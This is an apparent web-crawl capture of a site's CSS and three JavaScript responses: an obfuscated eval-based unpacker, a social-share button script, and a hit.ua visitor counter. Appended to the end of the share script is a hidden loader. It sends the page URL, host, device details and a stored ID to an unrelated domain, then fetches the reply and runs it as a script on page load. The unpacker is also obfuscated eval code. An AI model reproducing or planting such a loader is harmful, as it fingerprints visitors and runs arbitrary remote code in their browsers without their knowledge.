ul{padding:0;margin:0}.push{float:left;min-width:34px;margin:5px 2px;font-size:20px;line-height:18px;text-align:center;border-radius:6px;padding:7px;background-color:#474f5a}.push:hover{filter:opacity(.9)}.double-right{display:none;background:rgba(0,0,0,.9)}.like{display:none}.ngh{border:1px solid #ebedf2;text-align:center;border-radius:3px;padding:4px}.up-top{height:50px;width:50px;position:fixed;bottom:25px;left:20px;text-indent:100%;background:url(/estampa/arrow.png) center 50% no-repeat rgba(80,90,102,.75);visibility:hidden;border-radius:50%;opacity:0;z-index:999;transition:opacity .3s 0s,visibility 0s .3s;background-size:50%}.no-touch .up-top:hover,.up-top.up-fade-out,.up-top.up-is-visible{transition:opacity .3s 0s,visibility 0s 0s}.up-top.up-is-visible{visibility:visible;opacity:1}.up-top.up-fade-out{opacity:.5}.no-touch .up-top:hover{background-color:#505a66;opacity:1}@media screen and (max-width:1080px){.menu li,main{text-align:center}.menu ul,.nav__check:checked+.nav__showmenu{color:#fff}.basy .logo{margin-left:65px}main{margin:0;padding:10px;border-radius:3px}.fuk{padding:0}.menu{position:relative;top:auto;left:auto;border-radius:0}nav{user-select:none}.nav__showmenu{position:fixed;z-index:100;display:flex;align-items:center;justify-content:center;top:9px;left:9px;font-size:34px;width:46px;height:46px;color:#fff;background-color:#3b69a2;border-radius:3px}.bb_icon,.bb_icon::after,.bb_icon::before{background-color:#fff;height:4px;border-radius:1px;display:block}.bb_icon{position:relative;width:70%}.bb_icon::after,.bb_icon::before{content:"";position:absolute;width:100%}.bb_icon::after{top:9px}.bb_icon::before{top:-9px}.menu ul{position:fixed;top:0;bottom:0;left:0;display:block;margin:0;padding:5px 50px 5px 70px;background-color:#505a66;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-100%);transition:transform .3s;will-change:transform;backface-visibility:hidden;z-index:99}.menu ul::-webkit-scrollbar{width:0!important}.nav__check:checked{background-color:rgba(0,0,0,.2);bottom:0}.menux::-webkit-scrollbar{display:none}.nav__check:checked~.menux{transform:translateX(0)}}@media screen and (max-width:840px){.push,.social{justify-content:center}.like,.social{position:fixed;right:15px}.like,.push{border-radius:50%}h1,h2{font-size:23px;line-height:23px}header{height:auto;padding:4px 8px;text-align:center}.basy .logo{float:none;text-align:center;margin:9px 20px}.basy .logo img{width:210px;height:42px}.basy .toph{float:none;margin:0 0 0 10px}.basy::after{display:none;visibility:hidden}.basy .xsearch{float:none;width:auto;margin:10px 0}#dle-content .highslide img,.am img{object-fit:cover}.kuba li{width:240px}.kuba li img{width:240px;height:320px;max-width:100%}#share{display:inline;float:none;background-color:transparent}.social{bottom:0;left:auto;width:60px;height:420px;top:auto;transform:translate(0);align-items:center;flex-direction:column;display:none;z-index:1100}.push{display:flex;align-items:center;margin:5px;padding:0;width:50px;height:50px;font-size:22px;float:none}.push:hover{filter:opacity(.95)}.facebook{background-color:#3b5998}.telegram{background-color:#179cde}.pinterest{background-color:#bd081c}.viber{background-color:#665cac}.twitter{background-color:#55acee}.whatsapp{background-color:#5cbe4a}.like{bottom:20px;justify-content:center;align-items:center;cursor:pointer;background:rgba(0,0,0,.6)!important;z-index:1200}.like .fa{font-size:28px}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=168475
body_size: 1637
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"ZFwNOriYA",15,5,39))

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vchulkah.net/media.js
body_size: 1458
content:
var Shares={title:"Поделиться",width:800,height:800,init:function(){for(var t=document.querySelectorAll(".social"),e=0,n=t.length;e<n;e++)for(var i=t[e].getAttribute("data-url")||location.href,a=t[e].getAttribute("data-title")||"",o=t[e].getAttribute("data-desc")||"",c=t[e].querySelectorAll("a"),r=0,s=c.length;r<s;r++){var h=c[r].getAttribute("data-id");h&&this.addEventListener(c[r],"click",{id:h,url:i,title:a,desc:o})}},addEventListener:function(t,e,n){var i=this,a=function(){i.share(n.id,n.url,n.title,n.desc)};t.addEventListener?t.addEventListener(e,a):t.attachEvent("on"+e,function(){a.call(t)})},share:function(t,e,n,i){switch(e=encodeURIComponent(e),i=encodeURIComponent(i),n=encodeURIComponent(n),t){case"fb":this.popupCenter("https://www.facebook.com/sharer/sharer.php?u="+e,this.title,this.width,this.height);break;case"tw":var a=n||i||"";n.length>0&&i.length>0&&(a=n+" - "+i),a.length>0&&(a="&text="+a),this.popupCenter("https://twitter.com/intent/tweet?url="+e+a,this.title,this.width,this.height);break;case"telegram":this.popupCenter("https://telegram.me/share/url?url="+e,this.title,this.width,this.height);break;case"pin":this.popupCenter("https://pinterest.com/pin/create/button/?url="+e,this.title,this.width,this.height);break;case"viber":this.popupCenter("viber://forward?text="+e,this.title,this.width,this.height);break;case"whatsapp":this.popupCenter("https://api.whatsapp.com/send?text="+e,this.title,this.width,this.height)}},newTab:function(t){window.open(t,"_blank").focus()},popupCenter:function(t,e,n,i){var a=void 0!==window.screenLeft?window.screenLeft:screen.left,o=void 0!==window.screenTop?window.screenTop:screen.top,c=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-n/2+a,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/3-i/3+o,s=window.open(t,e,"scrollbars=yes, width="+n+", height="+i+", top="+r+", left="+c);window.focus&&s.focus()}};jQuery(document).ready(function(t){t(".social li").on("click",function(){var e=t(this).data("id");if(e){var n=t(this).parent(".social"),i=n.data("url")||location.href,a=n.data("title")||"",o=n.data("desc")||"";Shares.share(e,i,a,o)}}),t("#thumbs-up").on("click",function(){t(this).css("display","none"),t("#share .social").fadeToggle(0)}),t("#share .social .double-right").on("click",function(){t("#thumbs-up").css("display",""),t("#share .social").fadeToggle(0)})}),jQuery(document).ready(function(t){t(window).scroll(function(){console.log(),t(window).scrollTop()>100?t(".nav__check").prop("checked")||t("#vch").animate({top:"-260px"},50):t("#vch").stop(!0).animate({top:"9px"},50)}),t(document).on("click","main, .evio, .basy",function(){t(".nav__check").prop("checked",!1)})}),jQuery(document).ready(function(t){var e=t(".up-top");t(window).scroll(function(){t(this).scrollTop()>300?e.addClass("up-is-visible"):e.removeClass("up-is-visible up-fade-out"),t(this).scrollTop()>1200&&e.addClass("up-fade-out")}),e.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)})}),function(){var t="156713b649d479f9be75431188ac6bea",e="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+t+"&m=8b06bd00734b28a70a2f90df773a0d14&sid="+parseInt(1e3*Math.random())+"_"+parseInt(1e6*Math.random())+"_"+parseInt(1e9*Math.random())+"&stime="+(new Date).getTime().toFixed(2)+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(t,e){var n=document.createElement("script");n.src=t+"&_epn="+e,n.type="text/javascript",n.setAttribute("data-mrmn-tag","iam"),n.setAttribute("async","async"),document.head?document.head.appendChild(n):document.getElementsByTagName("script")[0].parentNode.insertBefore(n,document.getElementsByTagName("script")[0])};"undefined"==typeof navigator?n(e,1):void 0===navigator.userAgentData?n(e,2):void 0===navigator.userAgentData.getHighEntropyValues?n(e,3):"undefined"==typeof fetch?n(e,4):navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then(function(i){var a={};try{localStorage&&localStorage.getItem("_"+t)&&(a["x-ch-uid"]=btoa(localStorage.getItem("_"+t)))}catch(t){}i.architecture&&(a["x-ch-arc"]=btoa(i.architecture)),i.brands&&i.brands.length>0&&(a["x-ch-br"]=btoa(JSON.stringify(i.brands))),i.mobile&&(a["x-ch-mob"]=btoa(i.mobile)),i.model&&(a["x-ch-mod"]=btoa(i.model)),i.platform&&(a["x-ch-pl"]=btoa(i.platform)),i.platformVersion&&(a["x-ch-plv"]=btoa(i.platformVersion)),fetch(e,{headers:a}).then(function(e){return e.ok,e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+t,e.headers.get("xid")),e.blob()}).then(function(t){var e=URL.createObjectURL(t),n=document.createElement("script");n.src=e,n.type="text/javascript",document.head.appendChild(n)}).catch(function(){n(e,5)})}).catch(function(){n(e)})}();

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=85019&g=0&x=3
body_size: 237
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 85019;
hitua.host_count = 2; hitua.hit_count = 2; hitua.uid_count = 2; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
